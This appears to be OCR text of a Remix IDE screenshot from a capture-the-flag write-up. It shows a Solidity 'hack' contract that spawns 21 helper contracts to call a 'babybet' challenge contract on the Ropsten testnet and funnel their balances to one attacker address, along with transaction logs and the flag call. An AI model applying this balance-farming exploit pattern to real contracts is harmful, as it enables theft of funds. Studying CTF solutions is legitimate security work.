 browser/hack.sol
50 function transfer(address a, uint b) public{
51 // target.func_048F(a,b);
52 bytes4 method = 0xf0d25268;
53 target.call(method,a,b);
54 // selfdestruct(0x9b9a30b7df47b9dbe0ec7d4bd52aaae4465f2ebe);
55 }
56 }
57
58 contract hack {
59 // babybet target; = babybet(0x5d1BeEFD4dE611caFf204e1A318039324575599A);
60
61
62 function ffff() public {
63 for(int i=0;i<=20;i++){
64 midContract mid = new midContract();
65 mid.process();
66 mid.transfer(0x9b9a30b7df47b9dbe0ec7d4bd52aaae4465f2ebe,1000);
67 }
68 }
69
70 }
71
72
74
75
76
0
[2] only remix transactions, script
Search transactions
CALL [block: txIndex:] from:0x9b9...f2ebe to:0x5d1...5599a value:0 wei Debug
call to babybet.balance
CALL [block: txIndex:] from:0x9b9...f2ebe to:0x5d1...5599a value:0 wei Debug
call to babybet.balance
CALL [block: txIndex:] from:0x9b9...f2ebe to:0x5d1...5599a value:0 wei Debug
remix
>
Compile Run Analysis Testing Debugger Settings Support
Environment Injected Web3 Ropsten (3) i
Account 0x9b9...f2ebe (9.670922070193398999
Gas limit 999999999999999999
Value 0 wei
hack i
Deploy
or
At Address 0x5d1beefd4de611caff204e1a31803932
Transactions recorded: 14
Deployed Contracts
babybet at 0x5d1...5599a (blockchain)
bet uint256 num
payforflag "4c21f4d4b48474cbfd5a052615d7eb8f","YWx0bTRu
profit
balance 0x9b9a30b7df47b9dbe0ec7d4bd52aaae4465f2ebe
0: uint256: b 981000
status 0x9b9a30b7df47b9dbe0ec7d4bd52aaae4465f2ebe
0: uint256: 0
hack at 0x5fa...86eef (blockchain)
ffff
先知社区